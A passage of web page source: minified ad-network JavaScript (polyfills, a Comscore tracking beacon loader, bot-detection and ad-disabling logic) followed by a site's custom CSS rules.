e=Ve();if(e.width>5e3||e.height>5e3)return`vpv`},qe=()=>{if(new We().isSelenium())return`selenium`},Je=()=>{let e=[Ke(),Ge(),qe()].filter(e=>!!e);return e.length?e:void 0},Ye=()=>$.readExternalCookie(`usprivacy`)===`1YYY`;Je()||Ye()||(()=>{try{var e;return((e=window.adthriveCLS)==null||(e=e.siteAds)==null||(e=e.adOptions)==null||(e=e.usCmpClickWrap)==null?void 0:e.enabled)===!0}catch(e){return!1}})()||(()=>{let e=`unknown`;return typeof Intl<`u`&&typeof Intl.DateTimeFormat==`function`&&typeof Intl.DateTimeFormat().resolvedOptions==`function`&&(e=Intl.DateTimeFormat().resolvedOptions().timeZone||`unknown`),e.startsWith(`America/`)})()&&(()=>{let e=`6035453`,t=Ye()?`0`:`1`,n=Q({c1:`2`,c2:e,cs_fpid:$.readExternalCookie(`_pubcid`)||$.readExternalLocalStorage(`_pubcid`),cs_fpit:`o`,cs_fpdm:`*null`,cs_fpdt:`*null`,options:{enableFirstPartyCookie:!0}},{cs_ucfr:t||`0`});window._comscore=window._comscore||[],window._comscore.push(n),Be(`https://sb.scorecardresearch.com/cs/${e}/beacon.js`).catch(e=>{Pe.error(`ComscoreTrackerComponent`,`init`,`Error during Comscore beacon.js import: `,e)})})()})();</script><script data-no-optimize='1' data-cfasync='false' id='cls-disable-ads-fa0e6bd'>var cls_disable_ads=(function(e){window.adthriveCLS.buildDate=`2026-01-23`;var t=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),n=t(((e,t)=>{var n=function(e){return e&&e.Math===Math&&e};t.exports=n(typeof globalThis==`object`&&globalThis)||n(typeof window==`object`&&window)||n(typeof self==`object`&&self)||n(typeof global==`object`&&global)||n(typeof e==`object`&&e)||(function(){return this})()||Function(`return this`)()})),r=t(((e,t)=>{t.exports=function(e){try{return!!e()}catch(e){return!0}}})),i=t(((e,t)=>{t.exports=!r()(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!==7})})),a=t(((e,t)=>{t.exports=!r()(function(){var e=(function(){}).bind();return typeof e!=`function`||e.hasOwnProperty(`prototype`)})})),o=t(((e,t)=>{var n=a(),r=Function.prototype.call;t.exports=n?r.bind(r):function(){return r.apply(r,arguments)}})),s=t((e=>{var t={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor;e.f=n&&!t.call({1:2},1)?function(e){var t=n(this,e);return!!t&&t.enumerable}:t})),c=t(((e,t)=>{t.exports=function(e,t){return{enumerable:!(e&1),configurable:!(e&2),writable:!(e&4),value:t}}})),l=t(((e,t)=>{var n=a(),r=Function.prototype,i=r.call,o=n&&r.bind.bind(i,i);t.exports=n?o:function(e){return function(){return i.apply(e,arguments)}}})),u=t(((e,t)=>{var n=l(),r=n({}.toString),i=n(``.slice);t.exports=function(e){return i(r(e),8,-1)}})),d=t(((e,t)=>{var n=l(),i=r(),a=u(),o=Object,s=n(``.split);t.exports=i(function(){return!o(`z`).propertyIsEnumerable(0)})?function(e){return a(e)===`String`?s(e,``):o(e)}:o})),f=t(((e,t)=>{t.exports=function(e){return e==null}})),p=t(((e,t)=>{var n=f(),r=TypeError;t.exports=function(e){if(n(e))throw new r(`Can't call method on `+e);return e}})),m=t(((e,t)=>{var n=d(),r=p();t.exports=function(e){return n(r(e))}})),h=t(((e,t)=>{var n=typeof document==`object`&&document.all;t.exports=n===void 0&&n!==void 0?function(e){return typeof e==`function`||e===n}:function(e){return typeof e==`function`}})),g=t(((e,t)=>{var n=h();t.exports=function(e){return typeof e==`object`?e!==null:n(e)}})),_=t(((e,t)=>{var r=n(),i=h(),a=function(e){return i(e)?e:void 0};t.exports=function(e,t){return arguments.length<2?a(r[e]):r[e]&&r[e][t]}})),v=t(((e,t)=>{t.exports=l()({}.isPrototypeOf)})),y=t(((e,t)=>{t.exports=typeof navigator<`u`&&String(navigator.userAgent)||``})),b=t(((e,t)=>{var r=n(),i=y(),a=r.process,o=r.Deno,s=a&&a.versions||o&&o.version,c=s&&s.v8,l,u;c&&(l=c.split(`.`),u=l[0]>0&&l[0]<4?1:+(l[0]+l[1])),!u&&i&&(l=i.match(/Edge\/(\d+)/),(!l||l[1]>=74)&&(l=i.match(/Chrome\/(\d+)/),l&&(u=+l[1]))),t.exports=u})),x=t(((e,t)=>{var i=b(),a=r(),o=n().String;t.exports=!!Object.getOwnPropertySymbols&&!a(function(){var e=Symbol(`symbol detection`);return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&i&&i<41})})),S=t(((e,t)=>{t.exports=x()&&!Symbol.sham&&typeof Symbol.iterator==`symbol`})),C=t(((e,t)=>{var n=_(),r=h(),i=v(),a=S(),o=Object;t.exports=a?function(e){return typeof e==`symbol`}:function(e){var t=n(`Symbol`);return r(t)&&i(t.prototype,o(e))}})),ee=t(((e,t)=>{var n=String;t.exports=function(e){try{return n(e)}catch(e){return`Object`}}})),te=t(((e,t)=>{var n=h(),r=ee(),i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not a function`)}})),ne=t(((e,t)=>{var n=te(),r=f();t.exports=function(e,t){var i=e[t];return r(i)?void 0:n(i)}})),re=t(((e,t)=>{var n=o(),r=h(),i=g(),a=TypeError;t.exports=function(e,t){var o,s;if(t===`string`&&r(o=e.toString)&&!i(s=n(o,e))||r(o=e.valueOf)&&!i(s=n(o,e))||t!==`string`&&r(o=e.toString)&&!i(s=n(o,e)))return s;throw new a(`Can't convert object to primitive value`)}})),ie=t(((e,t)=>{t.exports=!1})),w=t(((e,t)=>{var r=n(),i=Object.defineProperty;t.exports=function(e,t){try{i(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}})),T=t(((e,t)=>{var r=ie(),i=n(),a=w(),o=`__core-js_shared__`,s=t.exports=i[o]||a(o,{});(s.versions||(s.versions=[])).push({version:`3.36.1`,mode:r?`pure`:`global`,copyright:`© 2014-2024 Denis Pushkarev (zloirock.ru)`,license:`https://github.com/zloirock/core-js/blob/v3.36.1/LICENSE`,source:`https://github.com/zloirock/core-js`})})),E=t(((e,t)=>{var n=T();t.exports=function(e,t){return n[e]||(n[e]=t||{})}})),D=t(((e,t)=>{var n=p(),r=Object;t.exports=function(e){return r(n(e))}})),O=t(((e,t)=>{var n=l(),r=D(),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(e,t){return i(r(e),t)}})),ae=t(((e,t)=>{var n=l(),r=0,i=Math.random(),a=n(1 .toString);t.exports=function(e){return`Symbol(`+(e===void 0?``:e)+`)_`+a(++r+i,36)}})),k=t(((e,t)=>{var r=n(),i=E(),a=O(),o=ae(),s=x(),c=S(),l=r.Symbol,u=i(`wks`),d=c?l.for||l:l&&l.withoutSetter||o;t.exports=function(e){return a(u,e)||(u[e]=s&&a(l,e)?l[e]:d(`Symbol.`+e)),u[e]}})),oe=t(((e,t)=>{var n=o(),r=g(),i=C(),a=ne(),s=re(),c=k(),l=TypeError,u=c(`toPrimitive`);t.exports=function(e,t){if(!r(e)||i(e))return e;var o=a(e,u),c;if(o){if(t===void 0&&(t=`default`),c=n(o,e,t),!r(c)||i(c))return c;throw new l(`Can't convert object to primitive value`)}return t===void 0&&(t=`number`),s(e,t)}})),A=t(((e,t)=>{var n=oe(),r=C();t.exports=function(e){var t=n(e,`string`);return r(t)?t:t+``}})),j=t(((e,t)=>{var r=n(),i=g(),a=r.document,o=i(a)&&i(a.createElement);t.exports=function(e){return o?a.createElement(e):{}}})),M=t(((e,t)=>{var n=i(),a=r(),o=j();t.exports=!n&&!a(function(){return Object.defineProperty(o(`div`),`a`,{get:function(){return 7}}).a!==7})})),N=t((e=>{var t=i(),n=o(),r=s(),a=c(),l=m(),u=A(),d=O(),f=M(),p=Object.getOwnPropertyDescriptor;e.f=t?p:function(e,t){if(e=l(e),t=u(t),f)try{return p(e,t)}catch(e){}if(d(e,t))return a(!n(r.f,e,t),e[t])}})),P=t(((e,t)=>{var n=i(),a=r();t.exports=n&&a(function(){return Object.defineProperty(function(){},`prototype`,{value:42,writable:!1}).prototype!==42})})),F=t(((e,t)=>{var n=g(),r=String,i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not an object`)}})),I=t((e=>{var t=i(),n=M(),r=P(),a=F(),o=A(),s=TypeError,c=Object.defineProperty,l=Object.getOwnPropertyDescriptor,u=`enumerable`,d=`configurable`,f=`writable`;e.f=t?r?function(e,t,n){if(a(e),t=o(t),a(n),typeof e==`function`&&t===`prototype`&&`value`in n&&f in n&&!n[f]){var r=l(e,t);r&&r[f]&&(e[t]=n.value,n={configurable:d in n?n[d]:r[d],enumerable:u in n?n[u]:r[u],writable:!1})}return c(e,t,n)}:c:function(e,t,r){if(a(e),t=o(t),a(r),n)try{return c(e,t,r)}catch(e){}if(`get`in r||`set`in r)throw new s(`Accessors not supported`);return`value`in r&&(e[t]=r.value),e}})),L=t(((e,t)=>{var n=i(),r=I(),a=c();t.exports=n?function(e,t,n){return r.f(e,t,a(1,n))}:function(e,t,n){return e[t]=n,e}})),se=t(((e,t)=>{var n=i(),r=O(),a=Function.prototype,o=n&&Object.getOwnPropertyDescriptor,s=r(a,`name`);t.exports={EXISTS:s,PROPER:s&&(function(){}).name===`something`,CONFIGURABLE:s&&(!n||n&&o(a,`name`).configurable)}})),ce=t(((e,t)=>{var n=l(),r=h(),i=T(),a=n(Function.toString);r(i.inspectSource)||(i.inspectSource=function(e){return a(e)}),t.exports=i.inspectSource})),le=t(((e,t)=>{var r=n(),i=h(),a=r.WeakMap;t.exports=i(a)&&/native code/.test(String(a))})),R=t(((e,t)=>{var n=E(),r=ae(),i=n(`keys`);t.exports=function(e){return i[e]||(i[e]=r(e))}})),z=t(((e,t)=>{t.exports={}})),ue=t(((e,t)=>{var r=le(),i=n(),a=g(),o=L(),s=O(),c=T(),l=R(),u=z(),d=`Object already initialized`,f=i.TypeError,p=i.WeakMap,m,h,_,v=function(e){return _(e)?h(e):m(e,{})},y=function(e){return function(t){var n;if(!a(t)||(n=h(t)).type!==e)throw new f(`Incompatible receiver, `+e+` required`);return n}};if(r||c.state){var b=c.state||(c.state=new p);b.get=b.get,b.has=b.has,b.set=b.set,m=function(e,t){if(b.has(e))throw new f(d);return t.facade=e,b.set(e,t),t},h=function(e){return b.get(e)||{}},_=function(e){return b.has(e)}}else{var x=l(`state`);u[x]=!0,m=function(e,t){if(s(e,x))throw new f(d);return t.facade=e,o(e,x,t),t},h=function(e){return s(e,x)?e[x]:{}},_=function(e){return s(e,x)}}t.exports={set:m,get:h,has:_,enforce:v,getterFor:y}})),de=t(((e,t)=>{var n=l(),a=r(),o=h(),s=O(),c=i(),u=se().CONFIGURABLE,d=ce(),f=ue(),p=f.enforce,m=f.get,g=String,_=Object.defineProperty,v=n(``.slice),y=n(``.replace),b=n([].join),x=c&&!a(function(){return _(function(){},`length`,{value:8}).length!==8}),S=String(String).split(`String`),C=t.exports=function(e,t,n){v(g(t),0,7)===`Symbol(`&&(t=`[`+y(g(t),/^Symbol\(([^)]*)\).*$/,`$1`)+`]`),n&&n.getter&&(t=`get `+t),n&&n.setter&&(t=`set `+t),(!s(e,`name`)||u&&e.name!==t)&&(c?_(e,`name`,{value:t,configurable:!0}):e.name=t),x&&n&&s(n,`arity`)&&e.length!==n.arity&&_(e,`length`,{value:n.arity});try{n&&s(n,`constructor`)&&n.constructor?c&&_(e,`prototype`,{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var r=p(e);return s(r,`source`)||(r.source=b(S,typeof t==`string`?t:``)),e};Function.prototype.toString=C(function(){return o(this)&&m(this).source||d(this)},`toString`)})),fe=t(((e,t)=>{var n=h(),r=I(),i=de(),a=w();t.exports=function(e,t,o,s){s||(s={});var c=s.enumerable,l=s.name===void 0?t:s.name;if(n(o)&&i(o,l,s),s.global)c?e[t]=o:a(t,o);else{try{s.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=o:r.f(e,t,{value:o,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return e}})),pe=t(((e,t)=>{var n=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(e){var t=+e;return(t>0?r:n)(t)}})),B=t(((e,t)=>{var n=pe();t.exports=function(e){var t=+e;return t!==t||t===0?0:n(t)}})),me=t(((e,t)=>{var n=B(),r=Math.max,i=Math.min;t.exports=function(e,t){var a=n(e);return a<0?r(a+t,0):i(a,t)}})),he=t(((e,t)=>{var n=B(),r=Math.min;t.exports=function(e){var t=n(e);return t>0?r(t,9007199254740991):0}})),ge=t(((e,t)=>{var n=he();t.exports=function(e){return n(e.length)}})),V=t(((e,t)=>{var n=m(),r=me(),i=ge(),a=function(e){return function(t,a,o){var s=n(t),c=i(s);if(c===0)return!e&&-1;var l=r(o,c),u;if(e&&a!==a){for(;c>l;)if(u=s[l++],u!==u)return!0}else for(;c>l;l++)if((e||l in s)&&s[l]===a)return e||l||0;return!e&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}})),H=t(((e,t)=>{var n=l(),r=O(),i=m(),a=V().indexOf,o=z(),s=n([].push);t.exports=function(e,t){var n=i(e),c=0,l=[],u;for(u in n)!r(o,u)&&r(n,u)&&s(l,u);for(;t.length>c;)r(n,u=t[c++])&&(~a(l,u)||s(l,u));return l}})),U=t(((e,t)=>{t.exports=[`constructor`,`hasOwnProperty`,`isPrototypeOf`,`propertyIsEnumerable`,`toLocaleString`,`toString`,`valueOf`]})),_e=t((e=>{var t=H(),n=U().concat(`length`,`prototype`);e.f=Object.getOwnPropertyNames||function(e){return t(e,n)}})),ve=t((e=>{e.f=Object.getOwnPropertySymbols})),W=t(((e,t)=>{var n=_(),r=l(),i=_e(),a=ve(),o=F(),s=r([].concat);t.exports=n(`Reflect`,`ownKeys`)||function(e){var t=i.f(o(e)),n=a.f;return n?s(t,n(e)):t}})),ye=t(((e,t)=>{var n=O(),r=W(),i=N(),a=I();t.exports=function(e,t,o){for(var s=r(t),c=a.f,l=i.f,u=0;u<s.length;u++){var d=s[u];!n(e,d)&&!(o&&n(o,d))&&c(e,d,l(t,d))}}})),be=t(((e,t)=>{var n=r(),i=h(),a=/#|\.prototype\./,o=function(e,t){var r=c[s(e)];return r===u?!0:r===l?!1:i(t)?n(t):!!t},s=o.normalize=function(e){return String(e).replace(a,`.`).toLowerCase()},c=o.data={},l=o.NATIVE=`N`,u=o.POLYFILL=`P`;t.exports=o})),G=t(((e,t)=>{var r=n(),i=N().f,a=L(),o=fe(),s=w(),c=ye(),l=be();t.exports=function(e,t){var n=e.target,u=e.global,d=e.stat,f,p=u?r:d?r[n]||s(n,{}):r[n]&&r[n].prototype,m,h,g,_;if(p)for(m in t){if(g=t[m],e.dontCallGetSet?(_=i(p,m),h=_&&_.value):h=p[m],f=l(u?m:n+(d?`.`:`#`)+m,e.forced),!f&&h!==void 0){if(typeof g==typeof h)continue;c(g,h)}(e.sham||h&&h.sham)&&a(g,`sham`,!0),o(p,m,g,e)}}})),K=t(((e,t)=>{var n=H(),r=U();t.exports=Object.keys||function(e){return n(e,r)}})),xe=t((e=>{var t=i(),n=P(),r=I(),a=F(),o=m(),s=K();e.f=t&&!n?Object.defineProperties:function(e,t){a(e);for(var n=o(t),i=s(t),c=i.length,l=0,u;c>l;)r.f(e,u=i[l++],n[u]);return e}})),Se=t(((e,t)=>{t.exports=_()(`document`,`documentElement`)})),Ce=t(((e,t)=>{var n=F(),r=xe(),i=U(),a=z(),o=Se(),s=j(),c=R(),l=`>`,u=`<`,d=`prototype`,f=`script`,p=c(`IE_PROTO`),m=function(){},h=function(e){return u+f+l+e+u+`/`+f+l},g=function(e){e.write(h(``)),e.close();var t=e.parentWindow.Object;return e=null,t},_=function(){var e=s(`iframe`),t=`java`+f+`:`,n;return e.style.display=`none`,o.appendChild(e),e.src=String(t),n=e.contentWindow.document,n.open(),n.write(h(`document.F=Object`)),n.close(),n.F},v,y=function(){try{v=new ActiveXObject(`htmlfile`)}catch(e){}y=typeof document<`u`?document.domain&&v?g(v):_():g(v);for(var e=i.length;e--;)delete y[d][i[e]];return y()};a[p]=!0,t.exports=Object.create||function(e,t){var i;return e===null?i=y():(m[d]=n(e),i=new m,m[d]=null,i[p]=e),t===void 0?i:r.f(i,t)}})),we=t(((e,t)=>{var n=k(),r=Ce(),i=I().f,a=n(`unscopables`),o=Array.prototype;o[a]===void 0&&i(o,a,{configurable:!0,value:r(null)}),t.exports=function(e){o[a][e]=!0}})),Te=t((()=>{var e=G(),t=V().includes,n=r(),i=we();e({target:`Array`,proto:!0,forced:n(function(){return![,].includes()})},{includes:function(e){return t(this,e,arguments.length>1?arguments[1]:void 0)}}),i(`includes`)})),Ee=t(((e,t)=>{var r=n(),i=l();t.exports=function(e,t){return i(r[e].prototype[t])}})),De=t(((e,t)=>{Te(),t.exports=Ee()(`Array`,`includes`)})),Oe=t(((e,t)=>{t.exports=!r()(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})})),ke=t(((e,t)=>{var n=O(),r=h(),i=D(),a=R(),o=Oe(),s=a(`IE_PROTO`),c=Object,l=c.prototype;t.exports=o?c.getPrototypeOf:function(e){var t=i(e);if(n(t,s))return t[s];var a=t.constructor;return r(a)&&t instanceof a?a.prototype:t instanceof c?l:null}})),Ae=t(((e,t)=>{var n=i(),a=r(),o=l(),c=ke(),u=K(),d=m(),f=s().f,p=o(f),h=o([].push),g=n&&a(function(){var e=Object.create(null);return e[2]=2,!p(e,2)}),_=function(e){return function(t){for(var r=d(t),i=u(r),a=g&&c(r)===null,o=i.length,s=0,l=[],f;o>s;)f=i[s++],(!n||(a?f in r:p(r,f)))&&h(l,e?[f,r[f]]:r[f]);return l}};t.exports={entries:_(!0),values:_(!1)}})),je=t((()=>{var e=G(),t=Ae().entries;e({target:`Object`,stat:!0},{entries:function(e){return t(e)}})})),q=t(((e,t)=>{t.exports=n()})),Me=t(((e,t)=>{je(),t.exports=q().Object.entries})),Ne=t(((e,t)=>{var n=i(),r=I(),a=c();t.exports=function(e,t,i){n?r.f(e,t,a(0,i)):e[t]=i}})),Pe=t((()=>{var e=G(),t=i(),n=W(),r=m(),a=N(),o=Ne();e({target:`Object`,stat:!0,sham:!t},{getOwnPropertyDescriptors:function(e){for(var t=r(e),i=a.f,s=n(t),c={},l=0,u,d;s.length>l;)d=i(t,u=s[l++]),d!==void 0&&o(c,u,d);return c}})})),Fe=t(((e,t)=>{Pe(),t.exports=q().Object.getOwnPropertyDescriptors}));De(),Me(),Fe();let Ie=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}},Le=()=>window.adthriveCLS,J={Below_Post_1:`Below_Post_1`,Below_Post:`Below_Post`,Content:`Content`,Content_1:`Content_1`,Content_2:`Content_2`,Content_3:`Content_3`,Content_4:`Content_4`,Content_5:`Content_5`,Content_6:`Content_6`,Content_7:`Content_7`,Content_8:`Content_8`,Content_9:`Content_9`,Recipe:`Recipe`,Recipe_1:`Recipe_1`,Recipe_2:`Recipe_2`,Recipe_3:`Recipe_3`,Recipe_4:`Recipe_4`,Recipe_5:`Recipe_5`,Native_Recipe:`Native_Recipe`,Footer_1:`Footer_1`,Footer:`Footer`,Header_1:`Header_1`,Header_2:`Header_2`,Header:`Header`,Sidebar_1:`Sidebar_1`,Sidebar_2:`Sidebar_2`,Sidebar_3:`Sidebar_3`,Sidebar_4:`Sidebar_4`,Sidebar_5:`Sidebar_5`,Sidebar_9:`Sidebar_9`,Sidebar:`Sidebar`,Interstitial_1:`Interstitial_1`,Interstitial:`Interstitial`,Video_StickyOutstream_1:`Video_StickyOutstream_1`,Video_StickyOutstream:`Video_StickyOutstream`,Video_StickyInstream:`Video_StickyInstream`,Sponsor_Tile:`Sponsor_Tile`},Y=e=>{let t=window.location.href;return e.some(e=>new RegExp(e,`i`).test(t))};function X(e){"@babel/helpers - typeof";return X=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},X(e)}function Re(e,t){if(X(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(X(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function ze(e){var t=Re(e,`string`);return X(t)==`symbol`?t:t+``}function Z(e,t,n){return(t=ze(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Q=class{constructor(e){this.adthrive=e,Z(this,`all`,!1),Z(this,`content`,!1),Z(this,`recipe`,!1),Z(this,`video`,!1),Z(this,`locations`,new Set),Z(this,`reasons`,new Set),(this.urlHasEmail(window.location.href)||this.urlHasEmail(window.document.referrer))&&(this.all=!0,this.reasons.add(`all_email`));try{this.checkCommandQueue(),document.querySelector(`.tag-novideo`)!==null&&(this.video=!0,this.locations.add(`Video`),this.reasons.add(`video_tag`))}catch(e){Ie.error(`ClsDisableAds`,`checkCommandQueue`,e)}}checkCommandQueue(){this.adthrive&&this.adthrive.cmd&&this.adthrive.cmd.forEach(e=>{let t=e.toString(),n=this.extractAPICall(t,`disableAds`);n&&this.disableAllAds(this.extractPatterns(n));let r=this.extractAPICall(t,`disableContentAds`);r&&this.disableContentAds(this.extractPatterns(r));let i=this.extractAPICall(t,`disablePlaylistPlayers`);i&&this.disablePlaylistPlayers(this.extractPatterns(i))})}extractPatterns(e){let t=e.match(/["'](.*?)['"]/g);if(t!==null)return t.map(e=>e.replace(/["']/g,``))}extractAPICall(e,t){let n=RegExp(t+`\\((.*?)\\)`,`g`),r=e.match(n);return r===null?!1:r[0]}disableAllAds(e){(!e||Y(e))&&(this.all=!0,this.reasons.add(`all_page`))}disableContentAds(e){(!e||Y(e))&&(this.content=!0,this.recipe=!0,this.locations.add(J.Content),this.locations.add(J.Recipe),this.reasons.add(`content_plugin`))}disablePlaylistPlayers(e){(!e||Y(e))&&(this.video=!0,this.locations.add(`Video`),this.reasons.add(`video_page`))}urlHasEmail(e){return e?/([A-Z0-9._%+-]+(@|%(25)*40)[A-Z0-9.-]+\.[A-Z]{2,})/i.exec(e)!==null:!1}};let $=Le();return $&&($.disableAds=new Q(window.adthrive)),e.ClsDisableAds=Q,e})({});</script>		<style type="text/css" id="wp-custom-css">
			.entry-title {
    font-weight: bold !important;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: bold !important;
}
/* Can's Additions */
/* September 2019 */

.section-breaker-hr-light {
    border-color: #f5f5f5;
}

/*November 2017 */

.callout-div {
    border-color: #f5f5f5;
    padding: 20px 10px 10px 10px;
}

/* Cam's Shitty CSS Edits */
.guide-page-nav-div-bg {
    background: #f9f9f9;
    padding: 25px 25px;
    margin: 0 15px 0 0;
    float: left;
}

@media only screen and (max-width: 600px) {
.guide-page-nav-div-bg {
    float: none !important;
  }
}

.quicknav-h3 {
    margin-top: 0;
}

.section-separator-hr {
    border-color: #fff;
    margin: 15px;
}

.cams-shitty-p {
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
}

/* Nick's Shitty CSS Edits */
.buy-box {
    background: #f9f9f9;
    padding: 25px 25px;
    margin: 0 15px 0 0;
}

.title-box {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  width: 96%;
  padding: 10px;
  border: 2px solid #3e4b6d;
  color: rgba(255,255,255,1);
  text-align: center;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  background: #f9f9f9;
}

@media only screen and (max-width: 600px) {
.lets-info-up--side {
    margin-bottom: 20px;
    margin-right: 30px;
    max-width: unset;
    width: 100%;
  }
}

/* Memberful Global Marketing Content */
:root {
      --marketing-box-color: black;
      --marketing-text-color: white;
      --marketing-highlight-color: #feef30;
}
.memberful-global-marketing-content{
	padding:20px;
	opacity: 0; /* Initially hidden */
	transition: opacity 0.5s ease;
	z-index: 90;
	display: flex;
  	justify-content: center;
align-items: center;
position: fixed;
left: 50%;
transform: translateX(-50%);
width: 100vw;
height: 60vh;
bottom: 0;
background: var(--marketing-box-color);
color: var(--marketing-text-color);
}
.memberful-global-marketing-content.display{
	opacity: 1;
}
.memberful-global-marketing-content .a07online-global-marketing-title{
	color: var(--marketing-text-color);
}
.memberful-global-marketing-content .a07online-global-marketing-prompt{
  background: var(--marketing-highlight-color);
	color: var(--marketing-box-color);
border-radius:4px;
padding: 12px 24px;
text-align:center;
	text-decoration:none;
	width: auto;
	margin: auto;
	display: block;
	font-size: 22px;
	font-weight: bold;
}
.memberful-global-marketing-content h4.a07online-global-marketing-signin{
	color: var(--marketing-text-color);
	text-align:center;
}
.memberful-global-marketing-content .a07online-global-marketing-signin span{
	font-size: 16px;
	font-weight: bold;
}
.memberful-global-marketing-content .a07online-global-marketing-signin a:hover{
	color: var(--marketing-highlight-color);
}
/* Memberful Global Marketing Content End */
/* Button Text Color */
.site-header a {
    color: white;
}
/* Button Text Color */

		</style>
		<script data-no-optimize='1' data-cfasync='false' id='cls-header-insertion-fa0e6bd'>var cls_header_insertion=(function(e){window.adthriveCLS.buildDate=`2026-01-23`;var t=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),n=t(((e,t)=>{var n=function(e){return e&&e.Math===Math&&e};t.exports=n(typeof globalThis==`object`&&globalThis)||n(typeof window==`object`&&window)||n(typeof self==`object`&&self)||n(typeof global==`object`&&global)||n(typeof e==`object`&&e)||(function(){return this})()||Function(`return this`)()})),r=t(((e,t)=>{t.exports=function(e){try{return!!e()}catch(e){return!0}}})),i=t(((e,t)=>{t.exports=!r()(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!==7})})),a=t(((e,t)=>{t.exports=!r()(function(){var e=(function(){}).bind();return typeof e!=`function`||e.hasOwnProperty(`prototype`)})})),o=t(((e,t)=>{var n=a(),r=Function.prototype.call;t.exports=n?r.bind(r):function(){return r.apply(r,arguments)}})),s=t((e=>{var t={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor;e.f=n&&!t.call({1:2},1)?function(e){var t=n(this,e);return!!t&&t.enumerable}:t})),c=t(((e,t)=>{t.exports=function(e,t){return{enumerable:!(e&1),configurable:!(e&2),writable:!(e&4),value:t}}})),l=t(((e,t)=>{var n=a(),r=Function.prototype,i=r.call,o=n&&r.bind.bind(i,i);t.exports=n?o:function(e){return function(){return i.apply(e,arguments)}}})),u=t(((e,t)=>{var n=l(),r=n({}.toString),i=n(``.slice);t.exports=function(e){return i(r(e),8,-1)}})),d=t(((e,t)=>{var n=l(),i=r(),a=u(),o=Object,s=n(``.split);t.exports=i(function(){return!o(`z`).propertyIsEnumerable(0)})?function(e){return a(e)===`String`?s(e,``):o(e)}:o})),f=t(((e,t)=>{t.exports=function(e){return e==null}})),p=t(((e,t)=>{var n=f(),r=TypeError;t.exports=function(e){if(n(e))throw new r(`Can't call method on `+e);return e}})),m=t(((e,t)=>{var n=d(),r=p();t.exports=function(e){return n(r(e))}})),h=t(((e,t)=>{var n=typeof document==`object`&&document.all;t.exports=n===void 0&&n!==void 0?function(e){return typeof e==`function`||e===n}:function(e){return typeof e==`function`}})),g=t(((e,t)=>{var n=h();t.exports=function(e){return typeof e==`object`?e!==null:n(e)}})),_=t(((e,t)=>{var r=n(),i=h(),a=function(e){return i(e)?e:void 0};t.exports=function(e,t){return arguments.length<2?a(r[e]):r[e]&&r[e][t]}})),v=t(((e,t)=>{t.exports=l()({}.isPrototypeOf)})),y=t(((e,t)=>{t.exports=typeof navigator<`u`&&String(navigator.userAgent)||``})),b=t(((e,t)=>{var r=n(),i=y(),a=r.process,o=r.Deno,s=a&&a.versions||o&&o.version,c=s&&s.v8,l,u;c&&(l=c.split(`.`),u=l[0]>0&&l[0]<4?1:+(l[0]+l[1])),!u&&i&&(l=i.match(/Edge\/(\d+)/),(!l||l[1]>=74)&&(l=i.match(/Chrome\/(\d+)/),l&&(u=+l[1]))),t.exports=u})),x=t(((e,t)=>{var i=b(),a=r(),o=n().String;t.exports=!!Object.getOwnPropertySymbols&&!a(function(){var e=Symbol(`symbol detection`);return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&i&&i<41})})),S=t(((e,t)=>{t.exports=x()&&!Symbol.sham&&typeof Symbol.iterator==`symbol`})),C=t(((e,t)=>{var n=_(),r=h(),i=v(),a=S(),o=Object;t.exports=a?function(e){return typeof e==`symbol`}:function(e){var t=n(`Symbol`);return r(t)&&i(t.prototype,o(e))}})),ee=t(((e,t)=>{var n=String;t.exports=function(e){try{return n(e)}catch(e){return`Object`}}})),te=t(((e,t)=>{var n=h(),r=ee(),i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not a function`)}})),ne=t(((e,t)=>{var n=te(),r=f();t.exports=function(e,t){var i=e[t];return r(i)?void 0:n(i)}})),re=t(((e,t)=>{var n=o(),r=h(),i=g(),a=TypeError;t.exports=function(e,t){var 